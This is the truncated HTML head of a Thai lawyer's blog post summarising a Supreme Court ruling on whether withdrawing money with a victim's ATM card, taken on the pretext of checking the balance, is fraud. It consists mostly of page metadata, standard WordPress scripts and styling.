

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawyers.in.th/2021/11/23/%E0%B8%AD%E0%B8%B2%E0%B8%AA%E0%B8%B2%E0%B8%99%E0%B8%B3%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%A3%E0%B9%80%E0%B8%AD%E0%B8%97%E0%B8%B5%E0%B9%80%E0%B8%AD%E0%B9%87%E0%B8%A1%E0%B9%84%E0%B8%9B%E0%B8%95%E0%B8%A3/
body_size: 29000
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>อาสานำบัตรเอทีเอ็มไปตรวจสอบยอดเงินแล้วถอนไปมีความผิดฐานฉ้อโกงหรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawyers.in.th/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawyers.in.th/2021/11/23/อาสานำบัตรเอทีเอ็มไปตร/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="อาสานำบัตรเอทีเอ็มไปตรวจสอบยอดเงินแล้วถอนไปมีความผิดฐานฉ้อโกงหรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="og:description" content="FacebookFacebookXTwitterLINELineอาสานำบัตรเอทีเอ็มไปตรวจสอบยอดเงินแล้วถอนไปมีความผิดฐานฉ้อโกงหรือไม่ คำพิพากษาศาลฎีกาที่ 671/2539 โจทก์ฟ้องขอให้ลงโทษจำเลยตามประมวลกฎหมายอาญา มาตรา 334,335 ให้จำเลยคืนหรือใช้ราคาทรัพย์จำนวน 23,000 บาท แก่ผู้เสียหาย จำเลยให้การปฎิเสธ ศาลชั้นต้นพิพากษาว่า จำเลยมีความผิดตามประมวลกฎหมายอาญามาตรา 335(1) วรรคสอง จำคุก 3 ปี และให้คืนหรือใช้ราคาทรัพย์จำนวน 23,000 บาท แก่ผู้เสียหาย จำเลยอุทธรณ์ ศาลอุทธรณ์พิพากษายืน จำเลยฎีกา ศาลฎีกาวินิจฉัยว่า ข้อเท็จจริงฟังได้ว่า บัตรบริการเงินด่วนเอ.ที.เอ็ม. ของธนาคารกสิกรไทย และธนาคารกรุงไทย จำกัดที่ออกให้แก่ผู้เสียหายรวม 2 ฉบับ ได้หายไป ต่อมาผู้เสียหายได้คืนแล้วจำเลยรับอาสาผู้เสียหายว่าจะไปตรวจสอบยอดเงินในบัญชีเงินฝากให้ เพราะเกรงว่าบัตรบริการเงินด่วนดังกล่าวอาจถูกบุคคลอื่นใช้ถอนเงินไปแล้ว ผู้เสียหายจึงได้มอบบัตรบริการเงินด่วนทั้งสองฉบับให้จำเลยพร้อมบอกหมายเลขรหัสให้จำเลยทราบ ต่อมาจำเลยนำบัตรบริการเงินด่วนทั้งสองฉบับดังกล่าวไปใช้เบิกถอนเงินจากตู้เอ.ที.เอ็ม. ของทางธนาคารเป็นจำนวนเงิน 20,000 บาท และ 3,000 บาทตามลำดับ และวินิจฉัยปัญหาข้อกฎหมายว่า การที่จำเลยรับอาสาว่าจะนำบัตรบริการเงินด่วนของผู้เสียหายไปตรวจสอบยอดเงินในบัญชีเงินฝาก แต่กลับนำบัตรบริการเงินด่วนดังกล่าวไปเบิกถอนเงินจากตู้ เอ.ที.เอ็ม. ของธนาคารไป เป็นพฤติการณ์ที่ถือได้ว่าจำเลยหลอกลวงเอาบัตรบริการเงินด่วนของผู้เสียหายเพื่อนำไปใช้เบิกถอนเอาเงินจากตู้ เอ.ที.เอ็ม. ของทางธนาคาร และการที่จำเลยใช้บัตรบริการเงินด่วนของผู้เสียหายเบิกถอนเงินจากตู้ เอ.ที.เอ็ม.ของธนาคาร โดยการเบิกถอนเงินจากบัญชีเงินฝากในธนาคารของผู้เสียหาย [&hellip;]" />
	<meta property="og:url" content="https://www.lawyers.in.th/2021/11/23/อาสานำบัตรเอทีเอ็มไปตร/" />
	<meta property="og:site_name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="article:publisher" content="https://www.facebook.com/lawyers.in.th" />
	<meta property="article:author" content="https://www.facebook.com/khitsada" />
	<meta property="article:published_time" content="2021-11-23T15:12:04+00:00" />
	<meta property="og:image" content="https://www.lawyers.in.th/wp-content/uploads/2021/11/69.png" />
	<meta property="og:image:width" content="639" />
	<meta property="og:image:height" content="359" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lawyers.in.th/2021/11/23/%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%99%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b9%80%e0%b8%ad%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%a1%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a3/#article","isPartOf":{"@id":"https://www.lawyers.in.th/2021/11/23/%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%99%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b9%80%e0%b8%ad%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%a1%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a3/"},"author":{"name":"ทนายความกฤษดา ดวงชอุ่ม","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968"},"headline":"อาสานำบัตรเอทีเอ็มไปตรวจสอบยอดเงินแล้วถอนไปมีความผิดฐานฉ้อโกงหรือไม่","datePublished":"2021-11-23T15:12:04+00:00","mainEntityOfPage":{"@id":"https://www.lawyers.in.th/2021/11/23/%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%99%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b9%80%e0%b8%ad%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%a1%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a3/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://www.lawyers.in.th/#organization"},"image":{"@id":"https://www.lawyers.in.th/2021/11/23/%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%99%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b9%80%e0%b8%ad%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%a1%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a3/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2021/11/69.png","articleSection":["บทความคดีแพ่ง"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.lawyers.in.th/2021/11/23/%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%99%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b9%80%e0%b8%ad%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%a1%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a3/","url":"https://www.lawyers.in.th/2021/11/23/%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%99%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b9%80%e0%b8%ad%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%a1%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a3/","name":"อาสานำบัตรเอทีเอ็มไปตรวจสอบยอดเงินแล้วถอนไปมีความผิดฐานฉ้อโกงหรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773","isPartOf":{"@id":"https://www.lawyers.in.th/#website"},"primaryImageOfPage":{"@id":"https://www.lawyers.in.th/2021/11/23/%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%99%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b9%80%e0%b8%ad%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%a1%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a3/#primaryimage"},"image":{"@id":"https://www.lawyers.in.th/2021/11/23/%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%99%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b9%80%e0%b8%ad%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%a1%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a3/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2021/11/69.png","datePublished":"2021-11-23T15:12:04+00:00","breadcrumb":{"@id":"https://www.lawyers.in.th/2021/11/23/%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%99%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b9%80%e0%b8%ad%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%a1%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lawyers.in.th/2021/11/23/%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%99%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b9%80%e0%b8%ad%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%a1%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/2021/11/23/%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%99%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b9%80%e0%b8%ad%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%a1%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a3/#primaryimage","url":"https://www.lawyers.in.th/wp-content/uploads/2021/11/69.png","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2021/11/69.png","width":639,"height":359},{"@type":"BreadcrumbList","@id":"https://www.lawyers.in.th/2021/11/23/%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%99%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b9%80%e0%b8%ad%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%a1%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawyers.in.th/"},{"@type":"ListItem","position":2,"name":"อาสานำบัตรเอทีเอ็มไปตรวจสอบยอดเงินแล้วถอนไปมีความผิดฐานฉ้อโกงหรือไม่"}]},{"@type":"WebSite","@id":"https://www.lawyers.in.th/#website","url":"https://www.lawyers.in.th/","name":"ปรึกษาทนายความ Lawyers.in.th : 0891427773","description":"เว็บไซต์รวบรวมบทความทางกฎหมาย ที่เป็นประโยชน์แก่ทนายความนักกฎหมายและบุคคลทั่วไป","publisher":{"@id":"https://www.lawyers.in.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawyers.in.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lawyers.in.th/#organization","name":"ปรึกษาทนายความ Lawyers.in.th","url":"https://www.lawyers.in.th/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/logo/image/","url":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","width":272,"height":90,"caption":"ปรึกษาทนายความ Lawyers.in.th"},"image":{"@id":"https://www.lawyers.in.th/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawyers.in.th"]},{"@type":"Person","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968","name":"ทนายความกฤษดา ดวงชอุ่ม","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","caption":"ทนายความกฤษดา ดวงชอุ่ม"},"sameAs":["https://www.facebook.com/khitsada"],"url":"https://www.lawyers.in.th/author/khitsada/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773 &raquo; Feed" href="https://www.lawyers.in.th/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawyers.in.th/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: 